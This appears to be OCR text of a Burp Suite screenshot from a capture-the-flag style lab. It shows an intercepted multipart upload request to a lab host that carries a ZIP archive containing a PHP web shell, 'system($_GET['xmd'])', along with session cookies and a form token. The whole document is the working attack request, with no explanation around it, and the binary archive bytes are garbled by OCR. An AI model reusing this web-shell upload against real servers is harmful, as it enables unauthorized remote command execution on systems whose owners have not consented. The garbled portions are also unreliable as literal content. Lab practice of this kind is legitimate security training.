 Request to http://10.10.10.80:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /?op=upload HTTP/1.1
2 Host: 10.10.10.80
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3873804469428579493122810​12421
8 Content-Length: 579
9 Origin: http://10.10.10.80
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.80/?op=upload
13 Cookie: admin=0; PHPSESSID=oa13eg112gqouoe4qe954uv1r4
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------387380446942857949312281012421
18 Content-Disposition: form-data; name="tip"
19
20 PK
21 ÌQSu&hola.phpUT O] aO] auxèè<?php system($_GET['xmd']); ?>
22 PK
23 ÌQSu&¤hola.phpUTO] auxèèPKNa
24 -----------------------------387380446942857949312281012421
25 Content-Disposition: form-data; name="name"
26
27 hola
28 -----------------------------387380446942857949312281012421
29 Content-Disposition: form-data; name="token"
30
31 e9eb959ab1e5900f7625bc88848d7d4f3c2b9c1fae3e5999b273156fb5be5a3a
32 -----------------------------387380446942857949312281012421
33 Content-Disposition: form-data; name="submit"
34
35 Send Tip!